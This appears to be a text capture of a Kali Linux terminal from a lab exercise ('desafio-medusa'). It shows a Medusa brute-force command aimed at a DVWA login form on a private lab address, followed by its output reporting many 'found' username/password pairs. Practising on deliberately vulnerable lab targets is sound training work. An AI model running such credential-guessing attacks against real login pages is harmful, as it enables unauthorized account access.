 kali@kali: ~/desafio-medusa/wordlists
Session Actions Edit View Help
└─$ ls
senhas.txt  usuarios.txt
┌──(kali㉿kali)-[~/desafio-medusa/wordlists]
└─$ medusa -h 192.168.56.102 -U usuarios.txt -P senhas.txt -M http \ -m PAGE:'/dvwa/login.php' \ -m FORM:'username=^USER^&password=^PASS^&login=login'
\ -m'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-16 09:21:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 10, 0 complete) Password: test (1 of 10 complete)
2026-11-16 09:21:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: test [SUCCESS]
2026-11-16 09:21:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 10, 1 complete) Password: admin (2 of 10 complete
)
2026-11-16 09:21:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: admin [SUCCESS]
2026-11-16 09:21:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 10, 2 complete) Password: root (1 of 10 complete
)
2026-11-16 09:21:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: root [SUCCESS]
2026-11-16 09:21:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (3 of 10, 3 complete) Password: root (1 of 10 compl
ete)
2026-11-16 09:21:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: root [SUCCESS]
2026-11-16 09:21:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 10, 4 complete) Password: user (3 of 10 complete)
2026-11-16 09:21:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: user [SUCCESS]
2026-11-16 09:21:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (3 of 10, 5 complete) Password: admin (2 of 10 comp
lete)
2026-11-16 09:21:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: admin [SUCCESS]
2026-11-16 09:21:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 10, 6 complete) Password: admin (1 of 10 complete
)
2026-11-16 09:21:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: admin [SUCCESS]
2026-11-16 09:21:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 10, 7 complete) Password: msfadmin (2 of 10 compl
ete)
2026-11-16 09:21:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: msfadmin [SUCCESS]
2026-11-16 09:21:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 10, 8 complete) Password: root (3 of 10 complete)
2026-11-16 09:21:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: root [SUCCESS]
2026-11-16 09:21:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (5 of 10, 9 complete) Password: root (1 of 10 complete
)
2026-11-16 09:21:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: guest Password: root [SUCCESS]
Trash
KALI